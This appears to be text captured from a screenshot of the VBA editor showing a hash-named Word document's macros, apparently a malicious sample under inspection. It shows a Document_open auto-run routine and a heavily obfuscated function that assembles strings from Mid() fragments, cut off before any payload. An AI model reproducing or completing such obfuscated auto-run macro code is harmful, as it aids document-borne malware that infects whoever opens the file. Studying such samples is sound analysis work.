 Microsoft Visual Basic for Applications - A9fe73484674696be756808e93f839be7157cd65995d8de9e67e40bf77c9b229 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Normalr
Normal
Normalr (A9fe73484674
Microsoft Word Objects
V0esj7bbvuhmm8
Forms
Ykd6l9_zi2__37zjve
References
Reference to Norma
Properties
Alphabetic Categorized
A9fe73484674696be756808e93f839be7157cd65995d8de9e67e40bf77c9b229 - V0esj7bbvuhmm8 (Code)
Document open
Private Sub _
Document_open()
L99cjuocw2zl20f0v = Array(Niilyzevoo17qh + "Yzr_bmhj783nlqqst2Ryu1kj9zgam2 Mm5jy_tfm_m58" + Ve97hehsmn_h2, Rbiufq7_xh5,
End Sub
A9fe73484674696be756808e93f839be7157cd65995d8de9e67e40bf77c9b229 - Ykd6l9_zi2__37zjve (Code)
(General) Uvjl118wl6ntj
Function Uvjl118wl6ntj()
On Error Resume Next
CiXQnDJBd = "pwYjWjkWqMLGO"
awUlmLRhHwj = Mid(CiXQnDJBd, 6, 2)
iATYEK = awUlmLRhHwj
IhfXtbz = "5kzblYaszWGS6C8wP"
CqAXzOw = Mid(IhfXtbz, 7, 2)
qGwwHwGRWwc = CqAXzOw
FjzwaUEc = "lR4v8TckukXnjZzYVazU7N0zURNjRB5 GkTc"
PhdRzEcmb = Mid(FjzwaUEc, 34, 1)
TXGWj = PhdRzEcmb
GOJAhhJQ = "TtpYhM8PRobnlz"
TNiODEzMPti = Mid(GOJAhhJQ, 12, 1)
SuLoW = TNiODEzMPti
wMKCEhZ = "qbGkg4sfPK7aDcv wSI763KTZI9Ocw"
StoqvC = Mid(wMKCEhZ, 4, 2)
MVqFdiDrZl = StoqvC
mRHDhUz = "C86dCiz9L1aqWb TCzEKEPQk4jaWNz4asUJRcSb"
mMdPn = Mid(mRHDhUz, 14, 2)
hjFXDTC = mMdPn
SCEHz = " FwJGjE2jwuVqatGL6fjRm8OlpWpdK O"
NujiUqzEvvd = Mid(SCEHz, 9, 2)
bdpoDPnYFoW = NujiUqzEvvd
wiVhdXmuM = "2jRUXp8LDdPp"
hNdzoTao = Mid(wiVhdXmuM, 10, 1)
YinaPinc = hNdzoTao
tijOoKE = "uiUJHIsW0heVrJqZ2Av"
DFzquY = Mid(tijOoKE, 11, 1)
ZzRGXsD = DFzquY
ADKczCz = "PIwbFGdbpAK"